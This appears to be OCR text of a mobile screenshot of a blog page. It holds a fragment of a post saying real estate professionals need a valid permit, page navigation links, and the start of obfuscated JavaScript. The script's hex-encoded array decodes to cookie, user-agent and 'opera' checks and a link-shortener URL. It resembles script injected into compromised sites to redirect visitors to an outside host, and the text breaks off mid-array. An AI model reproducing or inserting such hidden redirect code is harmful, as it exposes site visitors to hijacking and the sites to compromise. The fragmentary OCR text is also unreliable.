
contains a valid permit. This is important in order to work
legally and safely in the field. It is a requirement of all real
estate professionals in the usa and Canada.
←
Previous Post
Next Post
→
var _0x446d=
["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x
64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x
65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6
f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x6
5\x65\x70\x2e\x6c\x79\x2f\x35\x7a\x35\x66\x63","\x67\x6f\x